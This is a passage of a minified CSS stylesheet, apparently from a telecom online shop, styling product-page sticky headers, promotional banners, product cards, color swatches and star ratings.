.ddp-step-box .h4{font-size:1.5rem;margin-bottom:1.875rem;font-weight:500;}.ddp-step-box img{margin-bottom:1.875rem;}.ddp-step-box p{font-size:1.125rem;margin-bottom:1.875rem;}@media print, screen and (max-width:47.99875em){.ddp-step-box p{font-size:1rem;}}.ddp-step-box p .big-text{display:inline-block;width:100%;margin:0.625rem 0;font-size:1.5rem;font-weight:600;}.ddp-step-box p small{font-size:0.875rem;}.ddp-step-box .button{margin:0.625rem 0.625rem 1.875rem;}@media print, screen and (max-width:47.99875em){.ddp-step-box .button{width:100%;margin:0.3125rem 0;}}.ddp-step-box .last-p{font-size:1rem;font-weight:500;margin-bottom:0;}@media print, screen and (max-width:47.99875em){.ddp-step-box .last-p{font-size:0.875rem;}}@media print, screen and (max-width:47.99875em){.ddp-step-box .last-p{margin-top:0.9375rem;}}.ddp-step-box .last-p a{font-weight:500;}.ddp-step-box .last-p a:hover{text-decoration:underline;}.ddp-step-box .checkbox{margin-bottom:1.875rem;}.ddp-step-box .checkbox label{color:#111 !important;font-weight:400 !important;text-align:left;}.ddp-step-box .checkbox label a{color:#111;text-decoration:underline;font-weight:500 !important;}.ddp-step-box .checkbox label a:hover{text-decoration:none;}.ddp-sticky-header{padding:0.75rem 2rem;border-top:1px solid var(--color-grey-200);border-bottom:1px solid var(--color-grey-200);background:var(--color-white);width:100%;position:fixed;top:-6.625rem;left:0;z-index:4;-webkit-transition:all var(--sidebar-transition-duration) var(--easing);transition:all var(--sidebar-transition-duration) var(--easing);}@media print, screen and (max-width:63.99875em){.ddp-sticky-header{display:none;}}.ddp-sticky-header.sticky{top:0;}.ddp-sticky-header .button{margin:0;}.ddp-sticky-header .row:not(.expanded).row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:1390px;margin-right:auto;margin-left:auto;}.ddp-sticky-header .row:not(.expanded).row .column{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;max-width:50%;}.ddp-sticky-header .ddp-list-title .ddp-product-title{min-height:72px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:16px;}.ddp-sticky-header .ddp-list-title h3,
.ddp-sticky-header .ddp-list-title .h3{margin:0;font-size:var(--size-200);font-weight:600;color:var(--color-black);}.ddp-sticky-header .ddp-list-title h3 b,
.ddp-sticky-header .ddp-list-title h3 strong,
.ddp-sticky-header .ddp-list-title .h3 b,
.ddp-sticky-header .ddp-list-title .h3 strong{font-weight:600;}.ddp-sticky-header .ddp-list-title .tag{margin:0 !important;}.ddp-sticky-header .ddp-list-title .tags{gap:8px;margin:0 !important;}.ddp-sticky-header .ddp-list-title .tags .tag{margin:0 !important;}.ddp-sticky-header .ddp-list-title .tags a,
.ddp-sticky-header .ddp-list-title .tags span{margin-bottom:0;}.ddp-sticky-header .right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;gap:24px;padding-top:0;}.ddp-sticky-header .right .price{font-size:var(--size-100);color:var(--color-grey-700);}.ddp-sticky-header .right .price .old-price{text-decoration:line-through;color:var(--color-grey-400);}.ddp-sticky-header .right #sticky-binding,
.ddp-sticky-header .right #sticky-standalone,
.ddp-sticky-header .right #sticky-loyalty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:24px;}.ddp-sticky-header--large h1,
.ddp-sticky-header--large .h1,
.ddp-sticky-header--large .right{margin:0;}.ddp-sticky-header--large .ddp-list-title .ddp-product-title-sticky .ddp-list-title-clone{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:16px;}.ddp-sticky-header--large .ddp-list-title .ddp-product-title-sticky .ddp-list-title-clone h1,
.ddp-sticky-header--large .ddp-list-title .ddp-product-title-sticky .ddp-list-title-clone .h1{margin:0;font-size:var(--size-200);font-weight:600;color:var(--color-black);}.ddp-sticky-header--large .ddp-list-title .ddp-product-title-sticky .ddp-list-title-clone h1 b,
.ddp-sticky-header--large .ddp-list-title .ddp-product-title-sticky .ddp-list-title-clone h1 strong,
.ddp-sticky-header--large .ddp-list-title .ddp-product-title-sticky .ddp-list-title-clone .h1 b,
.ddp-sticky-header--large .ddp-list-title .ddp-product-title-sticky .ddp-list-title-clone .h1 strong{font-weight:600;}.ddp-sticky-header--large .ddp-list-title .ddp-product-title-sticky .ddp-list-title-clone .tags{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;}.ddp-sticky-header--large .ddp-sticky-header__right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:24px;}.ddp-sticky-header--large .ddp-sticky-header__right .ddp-sticky-price-clone.price{font-size:var(--size-100);color:var(--color-grey-700);}.ddp-sticky-header--oos .ddp-sticky-price-clone{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;}.ddp-sticky-header--oos .ddp-sticky-price-clone strong{padding-left:0.25rem;}.ddp-sticky-header .ddp-sidebar-info-link{width:1.3125rem;height:1.25rem;background:url("../../_ui/tseshop/common/images/icons/info-icon-overlay-20x20.svg") no-repeat;}.ddp-sticky-header .ddp-sticky-desc{max-width:200px;margin-left:1.25rem;}.ddp-sticky-header .ddp-sticky-desc .has-tip{vertical-align:middle;}:root{--color-white:#fff;--color-black:#000;--color-grey-000:#f8f8f8;--color-grey-100:#f2f2f2;--color-grey-200:#e9e9e9;--color-grey-300:#e2e1e1;--color-grey-350:#ccc;--color-grey-400:#929394;--color-grey-500:#5c6167;--color-grey-600:#333;--color-grey-700:#252729;--color-grey-800:#111;--color-grey-900:#111827;--color-blue-000:#d4edfc;--color-blue-50:#e3f3fd;--color-blue-100:#00afe6;--color-blue-200:#009ee3;--color-blue-300:#141760;--color-blue-400:#004875;--color-green-000:#d2ff1d;--color-green-100:#14d87a;--color-red-100:#db0a5b;--color-red-300:#d00505;--color-orange-100:#ffa800;--color-orange-valu:#ff6921;--color-blue-200-d-10:#008ecc;--color-blue-200-d-15:#0075bd;--color-grey-300-d-10:#cbcaca;--color-grey-500-d-10:#53575c;--radio-color-black:#38383a;--radio-color-grafit:#343436;--radio-color-blue:#3373b1;--radio-color-gold:#D1B359;--radio-color-gold2:#b7998f;--radio-color-gold3:#f9ead5;--radio-color-white:#F7F7F7;--radio-color-white2:#f5f4f7;--radio-color-purple:#b58dc5;--radio-color-purple2:#D35276;--radio-color-purple3:#904c5b;--radio-color-purple-light:#928fe6;--radio-color-pink:#e8bad6;--radio-color-grey:#9b9b9b;--radio-color-grey2:#cccbd0;--radio-color-grey3:#455d67;--radio-color-green:#2b5d5e;--radio-color-green-light:#daefac;--radio-color-beige:#b5a7a6;--color-blue-000-30:rgba(199, 237, 249, 0.3);--color-blue-100-50:rgba(51, 169, 235, 0.5);--color-red-100-50:rgba(255, 7, 96, 0.5);--color-red-300-8:rgba(208, 5, 5, 0.08);--color-green-100-10:rgba(20, 216, 122, 0.1);--color-green-100-50:rgba(20, 216, 122, 0.5);--color-orange-100-10:rgba(255, 168, 0, 0.1);--color-orange-100-50:rgba(255, 168, 0, 0.5);--color-grey-800-60:rgba(17, 17, 17, 0.6);--color-grey-border-50:rgba(139, 139, 139, 0.5);--color-black-border-20:rgba(0, 0, 0, 0.2);--color-white-10:rgba(255, 255, 255, 0.1);--gradient-blue:linear-gradient(90deg, #018DD7 0%, #7FD7F1 100%);--gradient-premium:linear-gradient(90deg, #1e2035 0%, #4b4e4e 100%);--gradient-neo:linear-gradient(87.21deg, #440099 1.28%, #326bc2 99.48%);--gradient-ts:linear-gradient(90deg, #018dd7 0%, #14baea 100%);--gradient-mladi:linear-gradient(90deg, #15baea 0%, #cc7dd1 100%);--gradient-poslovni:linear-gradient(90deg, #141760 0%, #326bc2 100%);--gradient-blue-border:linear-gradient(180deg, #018DD7 0%, #7FD7F1 100%);--gradient-pink-banner:linear-gradient(90deg, #AC4DD0 0%, #F365B2 82.87%);--gradient-orange-banner:linear-gradient(90deg, #FC5B7F 0%, #FD9331 100%);--star-gradient-0:linear-gradient(136.15deg, #BE84CF 25.98%, #56C0F5 100.92%, #52FBFF 157.09%);--star-gradient-1:linear-gradient(133.59deg, #BE84CF 0.93%, #56C0F5 92.14%);--star-gradient-2:linear-gradient(119.34deg, #BE84CF -25.43%, #56C0F5 74.26%);--star-gradient-3:linear-gradient(145.27deg, #56C0F5 47.25%, #52FBFF 95.23%);--star-gradient-4:linear-gradient(145.27deg, #56C0F5 100%, #52FBFF 100%);--gradient-default-animated:linear-gradient(118.16deg,
 #be84cf 6.43%,
 #56c0f5 61.63%,
 #52fbff 100%);--gradient-default-animated-l-80:linear-gradient(118.16deg, rgba(190, 132, 207, 0.2) 6.43%, rgba(86, 192, 245, 0.2) 61.63%, rgba(82, 251, 255, 0.2) 100%);--gradient-poslovni-animated:linear-gradient(118.16deg,
 #2e3286 6.43%,
 #56c0f5 74.17%,
 #52fbff 100%);--gradient-premium-animated:linear-gradient(118.16deg,
 #1f2136 24.77%,
 #727479 59.07%,
 #56bff5 100%);--gradient-neo-animated:linear-gradient(118.16deg, #32007e 9.36%, #151079 40.06%, #00b0b2 100%);--gradient-ts-animated:linear-gradient(122.63deg,
 #018dd7 0%,
 #0081df 28.47%,
 #14baea 66.05%,
 #53f1fe 98.47%);--gradient-mladi-animated:linear-gradient(119.14deg,
 #141760 -7.82%,
 #be84cf 38.5%,
 #56c0f5 67.37%,
 #52fbff 104.85%);--font-geo:'Geogrotesque', sans-serif;--font-sans:'Source Sans Pro', sans-serif;--font-poppins:'Poppins', sans-serif;--size-50:clamp(0.83rem, -webkit-calc(0.87rem + -0.04vw), 0.86rem);--size-50:clamp(0.83rem, calc(0.87rem + -0.04vw), 0.86rem);--size-000:clamp(1rem, -webkit-calc(1rem + 0), 1rem);--size-000:clamp(1rem, calc(1rem + 0), 1rem);--size-100:clamp(1.17rem, -webkit-calc(1.16rem + 0.06vw), 1.2rem);--size-100:clamp(1.17rem, calc(1.16rem + 0.06vw), 1.2rem);--size-200:clamp(1.37rem, -webkit-calc(1.34rem + 0.15vw), 1.44rem);--size-200:clamp(1.37rem, calc(1.34rem + 0.15vw), 1.44rem);--size-300:clamp(1.6rem, -webkit-calc(1.54rem + 0.26vw), 1.73rem);--size-300:clamp(1.6rem, calc(1.54rem + 0.26vw), 1.73rem);--size-400:clamp(1.87rem, -webkit-calc(1.78rem + 0.41vw), 2.07rem);--size-400:clamp(1.87rem, calc(1.78rem + 0.41vw), 2.07rem);--size-500:clamp(2.19rem, -webkit-calc(2.06rem + 0.61vw), 2.49rem);--size-500:clamp(2.19rem, calc(2.06rem + 0.61vw), 2.49rem);--size-600:clamp(2.57rem, -webkit-calc(2.37rem + 0.86vw), 2.99rem);--size-600:clamp(2.57rem, calc(2.37rem + 0.86vw), 2.99rem);--size-700:clamp(3rem, -webkit-calc(2.73rem + 1.19vw), 3.58rem);--size-700:clamp(3rem, calc(2.73rem + 1.19vw), 3.58rem);--easing:cubic-bezier(0.25, 0.46, 0.45, 0.94);--transition-duration:0.3s;--sidebar-transition-duration:0.4s;--spacing-50:clamp(0,
 -webkit-calc(0.3333rem + 0.7407vi),
 0.5rem);--spacing-50:clamp(0,
 calc(0.3333rem + 0.7407vi),
 0.5rem);--spacing-000:clamp(0.5rem,
 -webkit-calc(0.3333rem + 0.7407vi),
 1rem);--spacing-000:clamp(0.5rem,
 calc(0.3333rem + 0.7407vi),
 1rem);--spacing-100:clamp(1rem,
 -webkit-calc(0.8333rem + 0.7407vi),
 1.5rem);--spacing-100:clamp(1rem,
 calc(0.8333rem + 0.7407vi),
 1.5rem);--spacing-200:clamp(1.5rem,
 -webkit-calc(1.3333rem + 0.7407vi),
 2rem);--spacing-200:clamp(1.5rem,
 calc(1.3333rem + 0.7407vi),
 2rem);--spacing-300:clamp(2rem,
 -webkit-calc(1.8333rem + 0.7407vi),
 2.5rem);--spacing-300:clamp(2rem,
 calc(1.8333rem + 0.7407vi),
 2.5rem);--spacing-400:clamp(2.5rem,
 -webkit-calc(2.3333rem + 0.7407vi),
 3rem);--spacing-400:clamp(2.5rem,
 calc(2.3333rem + 0.7407vi),
 3rem);--spacing-500:clamp(3rem,
 -webkit-calc(2.8333rem + 0.7407vi),
 3.5rem);--spacing-500:clamp(3rem,
 calc(2.8333rem + 0.7407vi),
 3.5rem);--spacing-600:clamp(3.5rem,
 -webkit-calc(3.3333rem + 0.7407vi),
 4rem);--spacing-600:clamp(3.5rem,
 calc(3.3333rem + 0.7407vi),
 4rem);--spacing-700:clamp(4rem,
 -webkit-calc(3.8333rem + 0.7407vi),
 4.5rem);--spacing-700:clamp(4rem,
 calc(3.8333rem + 0.7407vi),
 4.5rem);--spacing-800:clamp(4.5rem,
 -webkit-calc(4.3333rem + 0.7407vi),
 5rem);--spacing-800:clamp(4.5rem,
 calc(4.3333rem + 0.7407vi),
 5rem);}.dlp-nav-push{background:#EFEFEF;color:#0a0a0a;}.banner-turn,
.banner-alt{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1rem;padding:1.375rem 1.5rem;border:1px solid var(--color-blue-200);border-radius:2px;text-align:center;}.banner-turn h3,
.banner-turn .h3,
.banner-alt h3,
.banner-alt .h3{margin-bottom:0 !important;}.banner-turn.no-bottom,
.banner-alt.no-bottom{margin-bottom:0;}.banner-turn .button,
.banner-alt .button{padding:0.75rem 1.375rem;margin:0;vertical-align:top;white-space:nowrap;background:var(--color-blue-200);border:2px solid transparent;border-radius:40px;font-size:1rem;font-weight:700;line-height:20px;letter-spacing:0;color:var(--color-white) !important;}.banner-turn .button:hover,
.banner-alt .button:hover{background:var(--color-blue-200-d-10);color:var(--color-white) !important;}.banner-turn .button.button-hollow.button-negative:hover, .banner-turn .button.button-small.button-hollow.button-negative:hover,
.banner-alt .button.button-hollow.button-negative:hover,
.banner-alt .button.button-small.button-hollow.button-negative:hover{background:var(--color-blue-200-d-10);color:var(--color-white) !important;}.banner-turn .icon,
.banner-alt .icon{-ms-flex-negative:0;flex-shrink:0;}.banner-turn .icon .i,
.banner-alt .icon .i{width:3rem;height:auto;color:var(--color-blue-200);}.banner-turn .text,
.banner-alt .text{font-size:1.25rem;font-weight:600;line-height:24px;color:var(--color-grey-700);}.banner-turn .text p,
.banner-alt .text p{margin:0;font-size:1.25rem;font-weight:600;line-height:24px;}.banner-turn .text em,
.banner-alt .text em{font-size:1.25rem;font-style:normal;}.banner-turn .text b,
.banner-alt .text b{font-weight:700;}.banner-turn b,
.banner-turn strong,
.banner-alt b,
.banner-alt strong{font-weight:600;}.banner-turn .subline,
.banner-alt .subline{margin:0.25rem 0 0;padding:0;font-size:1rem;font-weight:400;line-height:20px;}.banner-turn .subline p,
.banner-alt .subline p{font-size:1rem;margin:0;}.banner-turn .suffix,
.banner-alt .suffix{margin-left:0.625rem;font-size:1rem;}@media print, screen and (min-width:48em){.banner-turn,
 .banner-alt{text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.banner-turn .text,
 .banner-alt .text{margin-right:auto;}.banner-turn .icon,
 .banner-alt .icon{width:5.625rem;text-align:center;}}.sticky-notice{position:fixed;bottom:-160px;right:0;left:0;z-index:999999999;-webkit-transition:bottom 1.5s;transition:bottom 1.5s;}.sticky-notice .notice{position:relative;padding:1.25rem 0;background-color:#009ee3;}.sticky-notice .notice .notice-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:890px;margin:0 auto;}.sticky-notice .notice .notice-content .notice-info{position:relative;margin-left:3.75rem;line-height:1.2;}.sticky-notice .notice .notice-content .notice-info h5,
.sticky-notice .notice .notice-content .notice-info .h5{margin:0 0 0.3125rem;line-height:1.2;font-size:1rem;letter-spacing:0;color:white;}.sticky-notice .notice .notice-content .notice-info p{padding:0;margin:0;line-height:1.2;font-weight:500;font-size:0.875rem;color:white;}.sticky-notice .notice .notice-content .notice-info::before{position:absolute;left:-3.75rem;display:block;content:'2';width:1.8125rem;height:1.4375rem;font-size:1.25rem;font-family:'TSIcons';color:white;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);}@media print, screen and (max-width:63.99875em){.sticky-notice .notice .notice-content .notice-info::before{padding-left:0.9375rem;}}@media print, screen and (max-width:63.99875em){.sticky-notice .notice .notice-content .notice-info{margin-bottom:0.9375rem;margin-right:1.5625rem;}}.sticky-notice .notice .notice-content .notice-info.game::before{content:'P';font-family:'TSIcons3';font-size:1.875rem;width:100%;height:auto;}.sticky-notice .notice .notice-content .notice-info.nps::before{content:'U';font-family:'TSIcons3';font-size:1.875rem;width:100%;height:auto;}.sticky-notice .notice .notice-content a{font-weight:normal;padding:0.625rem 1.25rem;margin-left:2.1875rem;border:1px solid white;border-radius:2px;font-size:0.875rem;color:white;letter-spacing:0.0625rem;text-transform:uppercase;line-height:1;}@media print, screen and (max-width:63.99875em){.sticky-notice .notice .notice-content a{margin-right:1.5625rem;}}.sticky-notice .notice .close-notice{position:absolute;display:block;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);line-height:1;z-index:9999999;}.sticky-notice .notice .close-notice::after{display:block;content:"x";font-family:'TSIcons';font-size:0.625rem;color:white;}.sticky-show{bottom:0;}#stickyBannerGDPR{display:none !important;}.banner-turn{margin-bottom:1.5rem;}.loyalty-banner{margin:0.875rem 0 1.5rem;padding:1.125rem 1.5rem 1.5rem;background:var(--gradient-default-animated);}.loyalty-banner h5,
.loyalty-banner .h5{margin-bottom:0.75rem;font-weight:600;text-transform:uppercase;color:var(--color-white);}.loyalty-banner p{margin-bottom:0;color:var(--color-white);}.dlp-card-image.make-relative{position:relative !important;}.button.relative{margin:1rem 0 0 !important;width:100% !important;position:relative !important;}.dlp-card-list .column{margin:0.3125rem 0;}@media print, screen and (min-width:48em){.dlp-card-list .column{margin:0.625rem 0;}}@media screen and (min-width:80em){.dlp-card-list .column{margin:0.9375rem 0;}}@media print, screen and (max-width:47.99875em){.dlp-card-list .column .dlp-card{text-align:left;min-height:auto;padding-top:3.3125rem;}.dlp-card-list .column .dlp-card .dlp-card-image{width:45%;float:left;-webkit-box-flex:1;-ms-flex:auto;flex:auto;padding-right:5%;padding-bottom:4.375rem;}.dlp-card-list .column .dlp-card .dlp-card-image img{width:100%;margin:0;padding:0;}.dlp-card-list .column .dlp-card .card-colors{min-height:75px;padding:1.25rem 0;position:absolute;line-height:1;bottom:-5px;left:1.25rem;right:1.25rem;width:auto;background:#fff;}.dlp-card-list .column .dlp-card .card-colors span{width:1.875rem;height:1.875rem;}.dlp-card-list .column .dlp-card .card-colors .more-colors{border-color:#009EE3 !important;background-image:url("../../_ui/tseshop/common/images/icons/dots-blue.svg") !important;}.dlp-card-list .column .dlp-card .dlp-card-tags{top:0.9375rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;}.dlp-card-list .column .dlp-card h5,
 .dlp-card-list .column .dlp-card .h5,
 .dlp-card-list .column .dlp-card h6,
 .dlp-card-list .column .dlp-card .h6{text-align:left !important;}.dlp-card-list .column .dlp-card .dlp-card-panel{padding:0;position:initial !important;padding-bottom:4.875rem !important;float:left;width:50%;-webkit-box-flex:1;-ms-flex:auto;flex:auto;text-align:left;}.dlp-card-list .column .dlp-card .dlp-card-title{border-top:0;padding-top:0;}.dlp-card-list .column .dlp-card .dlp-card-desc{display:none;}.dlp-card-list .column .dlp-card .dlp-card-desc.compatibility{display:block !important;}.dlp-card-list .column .dlp-card .dlp-card-desc.compatibility p{max-width:150px;text-align:left !important;}.dlp-card-list .column .dlp-card .dpl-card-compare{display:none !important;}.dlp-card-list .column .dlp-card .dlp-card-rating{width:100%;text-align:left;}.dlp-card-list .column .dlp-card .dlp-card-price{text-align:left !important;}.dlp-card-list .column .dlp-card.no-colors .card-colors{position:relative;left:0;min-height:unset;}.dlp-card-list .column .dlp-card.no-colors .dlp-card-image{padding-bottom:0;}.dlp-card-list .column .dlp-card.no-colors .dlp-card-panel{padding-bottom:0 !important;}}.dlp-card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 auto;border-radius:2px;position:relative;overflow:hidden;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.dlp-card a{padding-top:2.5rem;margin:auto 0 0 !important;width:100%;text-align:left;text-decoration:none;}.dlp-card h5,
.dlp-card .h5,
.dlp-card p,
.dlp-card h6,
.dlp-card .h6,
.dlp-card .dlp-card-price{position:relative !important;float:none;clear:both;}.dlp-card h5.placeholder,
.dlp-card .h5.placeholder,
.dlp-card p.placeholder,
.dlp-card h6.placeholder,
.dlp-card .h6.placeholder,
.dlp-card .dlp-card-price.placeholder{width:100%;height:1.5625rem;}.dlp-card .stars-compare{position:relative !important;text-align:center !important;float:none;clear:both;}.dlp-card .stars-compare.placeholder{width:100%;height:1.5625rem;}.dlp-card h5,
.dlp-card .h5{margin:0;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;font-size:1.1875rem;line-height:24px;font-weight:400;letter-spacing:0;text-align:left !important;color:var(--color-grey-700);}.dlp-card h6,
.dlp-card .h6{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin:0 0 0.3125rem;font-size:1.1875rem;line-height:24px;font-weight:700;text-align:left !important;color:var(--color-grey-700);}.dlp-card .button{margin-bottom:0;}@media print, screen and (max-width:47.99875em){.dlp-card{min-height:216px;}}.dlp-card.dlp-card-nohover{position:relative;}.dlp-card.dlp-card-nohover .dlp-card-panel{height:auto;bottom:2%;top:initial;-webkit-transform:initial;transform:initial;padding-top:0;background:rgba(255, 255, 255, 0.8);}@media print, screen and (max-width:47.99875em){.dlp-card.dlp-card-nohover .dlp-card-panel{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;}}.dlp-card.dlp-card-nohover::after{background:none;-webkit-transition:initial;transition:initial;}@media print, screen and (max-width:47.99875em){.dlp-card.dlp-card-nohover .dlp-card-image{padding:0;}}.dlp-card.dlp-card-nohover .remove-item{position:absolute;right:1rem;}.dlp-card.dlp-card-nohover .remove-item .remove{position:relative;cursor:pointer;}.dlp-card.dlp-card-nohover .remove-item .remove::after{display:inline-block;content:"x";font-family:"TSIcons";font-size:1.5rem;line-height:1;text-transform:lowercase;text-decoration:none;color:var(--color-grey-800);-webkit-transition:color var(--transition-duration) var(--easing);transition:color var(--transition-duration) var(--easing);}.dlp-card.dlp-card-nohover .remove-item .remove:hover::after{color:var(--color-blue-200);}.dlp-card:hover{background:var(--color-white);border:1px solid var(--color-grey-350);-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.dlp-card:hover .dlp-card-rating{width:100%;}@media print, screen and (max-width:47.99875em){.dlp-card:hover .dlp-card-rating{width:100%;}}.dlp-card:hover .dpl-card-compare{opacity:1;width:50%;-webkit-transform:scale(1, 1);transform:scale(1, 1);margin-left:auto !important;-webkit-transition:-webkit-transform var(--transition-duration) var(--easing);transition:-webkit-transform var(--transition-duration) var(--easing);transition:transform var(--transition-duration) var(--easing);transition:transform var(--transition-duration) var(--easing), -webkit-transform var(--transition-duration) var(--easing);}.dlp-card-tags{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;position:absolute;}.dlp-card-tags .tag{margin:0 0.5rem 0.5rem 0;}.dlp-card-image{display:block;width:100%;text-align:center;}.dlp-card-image img{padding:0;width:98%;}.dlp-card-panel{position:relative;z-index:1;width:100%;height:auto;}@media print, screen and (min-width:64em){.dlp-card-panel{background:rgba(255, 255, 255, 0);}}.stars-compare{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;}.card-colors{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin:0.5rem 0 1rem;color:var(--color-grey-500);text-align:left;}.card-colors.placeholder{width:100%;height:1.4375rem;}.card-colors span{cursor:pointer;display:inline-block;margin:0 0.1875rem;width:1rem;height:1rem;border:1px #cfcfcf solid;border-radius:2px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background-size:cover !important;}.card-colors span.active-color{border-color:#009EE3;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.card-colors span.more-colors{background:url("../../_ui/tseshop/common/images/icons/dots-black.svg") no-repeat center center;background-size:auto !important;border-color:transparent;}.card-colors span.more-colors:hover{background:url("../../_ui/tseshop/common/images/icons/dots-blue.svg") no-repeat center center;border-color:#009EE3;}.dlp-card-title{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0.5rem 0 0;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}.dlp-card-title h6,
.dlp-card-title .h6{margin-bottom:0.625rem;}.dlp-card-rating{width:100%;text-align:left;white-space:nowrap;}@media print, screen and (max-width:47.99875em){.dlp-card-rating{width:100%;}}.dlp-card-rating .jq-star{margin:0 0.125rem;}.dlp-card-price{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;font-weight:lighter;font-size:1.1875rem;color:var(--color-grey-700);}.dlp-card-price b{font-weight:700;}.dlp-card-rating.rating .empty-star,
.dlp-card-rating.rating .full-star-0,
.dlp-card-rating.rating .full-star-1,
.dlp-card-rating.rating .full-star-2,
.dlp-card-rating.rating .full-star-3,
.dlp-card-rating.rating .full-star-4,
.ddp-rating-product .empty-star,
.ddp-rating-product .full-star-0,
.ddp-rating-product .full-star-1,
.ddp-rating-product .full-star-2,
.ddp-rating-product .full-star-3,
.ddp-rating-product .full-star-4,
.ddp-comment-rating .empty-star,
.ddp-comment-rating .full-star-0,
.ddp-comment-rating .full-star-1,
.ddp-comment-rating .full-star-2,
.ddp-comment-rating .full-star-3,
.ddp-comment-rating .full-star-4{display:inline-block;}.dlp-card-rating.rating .empty-star::before,
.dlp-card-rating.rating .full-star-0::before,
.dlp-card-rating.rating .full-star-1::before,
.dlp-card-rating.rating .full-star-2::before,
.dlp-card-rating.rating .full-star-3::before,
.dlp-card-rating.rating .full-star-4::before,
.ddp-rating-product .empty-star::before,
.ddp-rating-product .full-star-0::before,
.ddp-rating-product .full-star-1::before,
.ddp-rating-product .full-star-2::before,
.ddp-rating-product .full-star-3::before,
.ddp-rating-product .full-star-4::before,
.ddp-comment-rating .empty-star::before,
.ddp-comment-rating .full-star-0::before,
.ddp-comment-rating .full-star-1::before,
.ddp-comment-rating .full-star-2::before,
.ddp-comment-rating .full-star-3::before,
.ddp-comment-rating .full-star-4::before{display:block;content:"\67";font-family:'TSIcons4';font-size:1rem;line-height:1;}.dlp-card-rating.rating .empty-star,
.ddp-rating-product .empty-star,
.ddp-comment-rating .empty-star{background:var(--color-grey-350);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}.dlp-card-rating.rating .empty-star::before,
.ddp-rating-product .empty-star::before,
.ddp-comment-rating .empty-star::before{content:"\68";}.dlp-card-rating.rating .full-star-0,
.ddp-rating-product .full-star-0,
.ddp-comment-rating .full-star-0{background:var(--star-gradient-0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}.dlp-card-rating.rating .full-star-1,
.ddp-rating-product .full-star-1,
.ddp-comment-rating .full-star-1{background:var(--star-gradient-1);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}.dlp-card-rating.rating .full-star-2,
.ddp-rating-product .full-star-2,
.ddp-comment-rating .full-star-2{background:var(--star-gradient-2);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}.dlp-card-rating.rating .full-star-3,
.ddp-rating-product .full-star-3,
.ddp-comment-rating .full-star-3{background:var(--star-gradient-3);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}.dlp-card-rating.rating .full-star-4,
.ddp-rating-product .full-star-4,
